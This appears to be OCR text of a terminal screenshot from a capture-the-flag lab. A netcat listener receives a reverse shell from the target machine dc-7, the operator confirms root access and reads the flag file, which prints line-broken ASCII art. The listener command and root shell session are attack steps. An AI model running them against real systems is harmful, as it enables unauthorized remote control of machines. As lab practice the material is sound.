 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 9998
listening on [any] 9998 ...
192.168.43.11: inverse host lookup failed: Unknown host
connect to [192.168.43.33] from (UNKNOWN) [192.168.43.11
] 44228
bash: cannot set terminal process group (2357): Inapprop
riate ioctl for device
bash: no job control in this shell
root@dc-7:/var/www# ls
ls
html
root@dc-7:/var/www# whoami
whoami
root
root@dc-7:/var/www# cat /root/theflag.txt
cat /root/theflag.txt
888       888          888 888      8888888b.
                  888 888 888 888
888   o   888          888 888      888  "Y88b
                  888 888 888 888
888  d8b  888          888 888      888    888
                  888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.
88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b
888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888
888  888 88888888 Y8P Y8P Y8P Y8P